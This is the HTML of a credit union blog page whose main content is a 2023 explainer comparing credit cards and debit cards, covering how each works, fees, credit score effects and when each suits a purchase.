                  <a href="https://www.iqcu.com/personal-rates" target="_blank">
                    Personal Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=heplccvlbl" target="_blank">
                    Apply for a Loan
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://payments.mwamplifi.com/v2/c/26/">
                    Make a Loan Payment
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/refer-a-friend">
                    Refer-a-Friend
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/financial-survival-guide">
                    Financial Survival Guide
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/guide-for-first-time-homebuyers-in-the-pnw">
                    Guide for First-Time Homebuyers
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children business-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild2">Business Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        
        
        <li class="hs-menu-item hs-menu-depth-2  business-resources">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-services-resources-0">Business Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/savings">Savings</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2">LOANS</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/visa-signature-rewards">Credit Card</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/loans">Loans</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  treasury-management">
          
          <h2 class="h2"><a href="https://www.iqcu.com/treasury-management">TREASURY MANAGEMENT</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-rates">
                    Business Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-services-resources">
                    Business Services &amp; Resources
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=1b2b">
                    Open an Account
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/8-steps-for-starting-a-small-business">
                    8 Steps for Starting a Small Business
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/checking-and-savings-account-advice-for-small-businesses">
                    Checking &amp; Savings Account Advice for Small Businesses
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/business-banking-what-you-need-to-know">
                    Business Banking: What You Need to Know
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><span class="hs-cta-node hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" id="hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747.png" alt="Get the Checklist- Gather the correct Business-Member documentation the first time with this convenient Business Banking Checklist- Download Now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '916b0ef9-fcbc-4570-91fd-ceea4ebb5747', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children investments-&amp;-insurance ">
      
      <button aria-expanded="false" aria-controls="grandchild3">Investments &amp; Insurance</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild3">
        
        
        <li class="hs-menu-item hs-menu-depth-2  investment-services">
          
          <h2 class="h2"><a href="https://www.iqcu-investments.com/">Investment Services</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  insureq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/insurance">insureQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-bca4af21-e82d-4ff2-9370-34aae9235a4c"><span class="hs-cta-node hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c" id="hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-bca4af21-e82d-4ff2-9370-34aae9235a4c" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c.png" alt="Explore insurance options that safeguard your savings, your home, your possessions, and your health with... Insurance 101: Protecting yourself by understanding insurance. Download the guide."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'bca4af21-e82d-4ff2-9370-34aae9235a4c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children member-services ">
      
      <button aria-expanded="false" aria-controls="grandchild4">Member Services</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild4">
        
        
        <li class="hs-menu-item hs-menu-depth-2  contact-us">
          
          <h2 class="h2"><a href="https://www.iqcu.com/contact">Contact Us</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  digital-branch">
          
          <h2 class="h2"><a href="https://www.iqcu.com/digital-branch">Digital Branch</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  faqs">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services/faq">FAQs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-assistance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/financial-assistance">Financial Assistance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  locations,-hours-and-atms">
          
          <h2 class="h2"><a href="https://www.iqcu.com/locations">Locations, Hours and ATMs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-perks">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services">Member Perks</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-protection-plans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-protection-plans">Member Protection Plans</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  overdrafts">
          
          <h2 class="h2"><a href="https://www.iqcu.com/overdrafts">Overdrafts</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  refer-a-friend">
          
          <h2 class="h2"><a href="https://www.iqcu.com/refer-a-friend">Refer-a-Friend</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  web-security--scams">
          
          <h2 class="h2"><a href="https://www.iqcu.com/web-security-and-scam-resources">Web Security &amp; Scams</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children financial-education extra">
      
      <button aria-expanded="false" aria-controls="grandchild5">Financial Education</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild5">
        
        
        <li class="hs-menu-item hs-menu-depth-2  blog">
          
          <h2 class="h2"><a href="https://blog.iqcu.com">Blog</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  resources">
          
          <h2 class="h2"><a href="https://info.iqcu.com/resources">Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children education-team">
          
          <h2 class="h2">Education Team</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-5-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/campus-branches">Campus Branches</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/education-programs">Education Programs</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-education-content">
          
          <h2 class="h2">Financial Education Content</h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><span class="hs-cta-node hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" id="hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678.png" alt="10 Money Management Strategies for 18-Year-Olds - Are you looking for straightforward, honest answers to some of life's biggest financial questions? It's time to download"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'dede9ff4-4a0f-4ad5-addd-3357fbd8a678', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children about extra">
      
      <button aria-expanded="false" aria-controls="grandchild6">About</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild6">
        
        
        <li class="hs-menu-item hs-menu-depth-2  leadership--governance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/leadership-governance">Leadership &amp; Governance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  careers">
          
          <h2 class="h2"><a href="https://www.iqcu.com/careers">Careers</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  community">
          
          <h2 class="h2"><a href="https://www.iqcu.com/community">Community</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  events">
          
          <h2 class="h2"><a href="https://www.iqcu.com/events">Events</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  our-story">
          
          <h2 class="h2"><a href="https://www.iqcu.com/about/our-story">Our Story</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  why-iq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/why-iq">Why iQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
        </div>
      </div>
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children rates ">
      
      <button aria-expanded="false" aria-controls="grandchild7">Rates</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild7">
        
        
        <li class="hs-menu-item hs-menu-depth-2  personal-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/personal-rates">Personal Rates</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  business-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-rates">Business Rates</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1572916421696147" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="main"></div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section section-narrow section-grey text-center">
<div class="page-center">
<div class="post-header">
<h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union's Comprehensive Guide</span></h1>
<div class="post-meta">
<div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
June 13, 2023
| By <a class="author-link" href="https://blog.iqcu.com/author/iq-credit-union">iQ Credit Union</a> 
|
<a class="topic-link" href="https://blog.iqcu.com/topic/credit-union-101">Credit Union 101</a>, 
<a class="topic-link" href="https://blog.iqcu.com/topic/financial-education">Financial Education</a>
</div>
</div>
</div>
</div>
</div>
<div class="section no-padding-bottom">
<div class="page-center">
<div class="blog-section">
<div class="blog-audio-player">
<div id="hs_cos_wrapper_module_1713809907976202" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":3903002};
      window.__hsServerPageUrl = "https:\u002F\u002Fblog.iqcu.com\u002Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide";
      window.__hsBasePath = "\u002Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide";
    </script>
      </div>
</div>
<div class="post-share social light">
<span id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fblog.iqcu.com%2Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide%3Futm_medium%3Dsocial%26utm_source%3Dfacebook" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Facebook" loading="lazy"></a>&nbsp;<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.iqcu.com%2Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide%3Futm_medium%3Dsocial%26utm_source%3Dlinkedin" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on LinkedIn" loading="lazy"></a>&nbsp;<a href="mailto:?subject=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide%3Futm_medium%3Dsocial%26utm_source%3Demail%20&amp;body=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Funderstanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide%3Futm_medium%3Dsocial%26utm_source%3Demail" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Email" loading="lazy" srcset="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=12&amp;name=icons8-email-64.png 12w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png 24w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=36&amp;name=icons8-email-64.png 36w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=48&amp;name=icons8-email-64.png 48w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=60&amp;name=icons8-email-64.png 60w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=72&amp;name=icons8-email-64.png 72w" sizes="(max-width: 24px) 100vw, 24px"></a></span>
</div>
<div class="post-body">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p><span style="color: #000000;"><img src="https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=600&amp;height=400&amp;name=iStock-1326655860.jpg" alt="iStock-1326655860" width="600" height="400" loading="lazy" style="height: auto; max-width: 100%; width: 600px; margin-left: auto; margin-right: auto; display: block;" srcset="https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=300&amp;height=200&amp;name=iStock-1326655860.jpg 300w, https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=600&amp;height=400&amp;name=iStock-1326655860.jpg 600w, https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=900&amp;height=600&amp;name=iStock-1326655860.jpg 900w, https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=1200&amp;height=800&amp;name=iStock-1326655860.jpg 1200w, https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=1500&amp;height=1000&amp;name=iStock-1326655860.jpg 1500w, https://blog.iqcu.com/hs-fs/hubfs/iStock-1326655860.jpg?width=1800&amp;height=1200&amp;name=iStock-1326655860.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"></span>It's important to understand the differences between credit and debit cards, how they work, and when to use them in today's financial landscape. By understanding their features, fees, benefits, and best practices, you can make informed decisions that will help you manage your finances effectively. Let's dive in!</p>
<p><!--more--></p>
<h2>How do credit cards and debit cards work?</h2>
<p>We want to make sure our members understand how credit cards and debit cards work. A credit card lets you buy things on credit, borrowing money from the issuer and paying it back later. Credit cards offer flexibility and convenience because of their credit limits, interest rates, and rewards.&nbsp;</p>
<p>On the other hand, debit cards are directly linked to your <a href="https://www.iqcu.com/checking">checking account</a>, enabling you to spend the funds you already have. Understanding the ins and outs of these cards can help you make smart financial decisions.</p>
<h3>Credit Cards</h3>
<p><a href="https://www.iqcu.com/credit-cards">Credit cards</a> are financial tools that allow you to make purchases on credit. When you use a credit card, you're essentially borrowing money from the card issuer, which you will need to pay back later. Each credit card comes with a credit limit, which is the maximum amount you can borrow. Interest is charged on any unpaid balance, and credit cards can have different rates for purchases, balance transfers, and cash advances.</p>
<h3>Debit Cards</h3>
<p>Debit cards are linked directly to your checking account. When you use a <a href="https://www.iqcu.com/easy-saver">debit card</a>, the funds are withdrawn directly from your account to cover the transaction amount. It's important to note that debit cards typically don’t involve borrowing money because you are using the funds you already have in your account. Overdraft protection is a service provided by financial institutions—usually for a fee—to prevent your account balance from falling below zero.</p>
<h2>What are the key differences between credit cards vs. debit cards?</h2>
<p>We want to help you navigate the key differences between credit and debit cards so you can make informed decisions about your financial choices.&nbsp;</p>
<h3>Credit Score Impact</h3>
<p>There's one important difference: how they affect your credit score. When you use them responsibly, credit cards can positively impact your credit score. A good credit history can help you get better interest rates and financial opportunities by making on-time payments and keeping your credit utilization low. Because debit cards are tied to checking accounts, they're not directly linked to credit scores.</p>
<h3>Fees</h3>
<p>It's also important to know the fees associated with credit and debit cards. Credit card fees include annual fees, balance transfer fees, and late payment fees. Choosing a credit card that aligns with your financial goals is key to avoiding or minimizing these costs. With our low- or no-annual-fee credit cards, you can maximize your benefits.</p>
<p>Despite debit cards having fewer fees, you still need to watch out for them. Checking account maintenance fees and ATM fees are common examples. iQ and other credit unions offer credit cards with waived fees or rewards if you keep a minimum balance. Keeping an eye on your account balance and transactions will help you avoid any unexpected fees.</p>
<h2>When should you use a credit card instead of a debit card?</h2>
<p>Sometimes, it's hard to choose between a credit card and a debit card. Our goal is to give you helpful insights so you can make the right decision. Credit cards can come in handy in several situations:&nbsp;</p>
<h3>Paying for Large Expenses</h3>
<p>Credit cards offer additional purchasing power, making them a great option for large expenses. Whether you're making a major home improvement or planning a dream vacation, having a credit card can provide the convenience and flexibility you need to cover these significant costs. Additionally, certain credit cards offer rewards programs that allow you to earn points or cash back on your purchases, providing you with added value and potential <a href="https://www.iqcu.com/savings">savings</a>.</p>
<h3>Building and Improving Credit</h3>
<p>Another benefit of using a credit card is the opportunity to build and improve your credit history. You can establish a positive credit history by using your credit card responsibly, making timely payments, and keeping your credit utilization low. This can be beneficial when applying for <a href="https://www.iqcu.com/consumer-loans">loans</a>, <a href="https://www.iqcu.com/mortgage-center">mortgages</a>, or other financial opportunities in the future. It's a step toward financial stability and unlocking better interest rates and terms.</p>
<h3>Traveling and Online Shopping</h3>
<p>In addition, credit cards offer enhanced protection for travel and online shopping. When you're traveling, credit cards offer added security against fraudulent transactions, giving you peace of mind. Debit cards are protected too, not just credit cards. Credit cards may even offer travel insurance or rewards specifically for travel expenses, making them perfect travel companions.</p>
<h2>What are the benefits of having a debit card?</h2>
<p>Debit cards have a lot of advantages over credit cards—despite the allure of rewards and credit-building features. Debit cards encourage responsible spending since you use your own money, not borrowed money. Besides preventing debt, they also help with budgeting and spending control. Using cash instead of credit cards means you don't accrue interest charges on unpaid balances, which can often happen with credit cards.</p>
<p>Plus, a debit card makes it easy to get cash. Whether you need fast cash or your bank is closed, you can withdraw cash from ATMs without paying fees thanks to bank agreements with ATM networks. When you combine this with direct deposit and banking services that go with the checking account, you've got a fast, convenient way to get paid. Online or mobile banking apps let you pay bills, deposit checks, and transfer money.</p>
<h2>Explore credit cards and debit cards from iQ.</h2>
<p>Making informed financial decisions starts with understanding the differences between credit cards and debit cards. The goal at iQ is to give you the knowledge and resources you need to manage your finances. With our credit and debit cards, you can earn rewards or manage your budget easily.</p>
<p><a href="https://www.iqcu.com/contact">Visit us</a> today to explore our wide range of financial products and services. With our competitive rates, low fees, and commitment to personalized service, we are here to support your financial well-being. Take control of your financial future with iQ today!&nbsp;</p></span>
</div>
</div>
</div>
</div>
<div class="section">
<div class="page-center">
<div class="post-resource">
<div class="post-resource-header text-center">
<span id="hs_cos_wrapper_post_resource_header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"></span>
</div>
</div>
</div>
</div>
<div class="comments-section">
<div class="page-center">
<h2>Comments</h2>
<span id="hs_cos_wrapper_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
<div id="comments-listing" class="new-comments"></div>
</div>
</span>
</div>
</div>
<div class="section section-narrow post-pagination clearfix">
<div class="page-center">
